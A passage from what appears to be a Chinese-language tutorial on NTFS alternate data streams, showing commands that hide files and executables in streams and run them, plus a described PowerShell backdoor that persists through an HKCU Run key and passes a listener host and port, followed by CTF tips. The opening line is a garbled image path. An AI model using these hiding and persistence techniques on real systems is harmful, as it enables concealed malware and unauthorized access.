type "hidden.jpg" > "targe.jpg":"hidden.jpg"
type "hidden.mp4" > "targe.jpg":"hidden.mp4"
type "hidden.exe">>"targe.txt":"hidden.exe"
type "hidden.exe">>"targe.exe":"hidden.exe"
3.在Windows平台下使用ADS构造后门
在Windows XP中，可执行文件可以隐藏并且被执行。但是，微软已经发现了这个问题并进行了修复，目前在Windows Vista及后续系统中已经无法直接运行ADS中的可执行文件了。
■ C:\WINDOWS\system32\cmd.exe
E:\ADStest>type "hidden.exe">"targe.exe":"hidden.exe"
E:\ADStest>start "targe.exe":"hidden.exe"
E:\ADStest>
■ targe.exe:hidden.exe
Microsoft Windows [版本 10.0.10586]
(c) 2015 Microsoft Corporation。保留所有权利。
E:\ADStest>_
我们可以使用mklink命令来建立一个链接，但必须要管理员权限才能完成。
mklink D:\moha.exe "hidden.txt":moha.exe
这里有一个在普通用户权限下也可操作的方法，使用Powershell的脚本。
项目地址
这个脚本只有两个参数：
Arguments “BadFunction -Lhost 192.168.1.11 -LPort 3333 -Payload weeeeee”
-URL即payload，-Arguments是Payload所需要的参数。
这个后门被运行后，会在注册表下
HKCU:\Software\Microsoft\Windows\CurrentVersion\Run中建立一个键值为update的键，注册表的键值调用wscript.exe来执行隐藏的VBS。执行完毕后，VBS脚本会解析执行在AppData目录下的payload（当然，是隐藏的）。
具体内容参考作者的文章。
在Windows10下，这个方法已经意义不大了，WD会对该脚本进行查杀。不过也可以考虑Winrar自解压文件，但是这个方法……呃……
从目前公开的资料来看，对ADS的利用主要集中于Web方面，但是我暂时不打算发展这方向的，这一块以后写一写。
4.Getshell（待完成）
####三、NTFS交换数据流在CTF中的应用——查看ADS内容
**如果文件原本是在压缩包内的，这时使用除WinRAR以外的软件进行提取会造成数据流丢失。所以务必使用WinRar进行文件解压。
**最好不使用CMD命令（notepad）查看，这些命令对ADS的支持不是很好。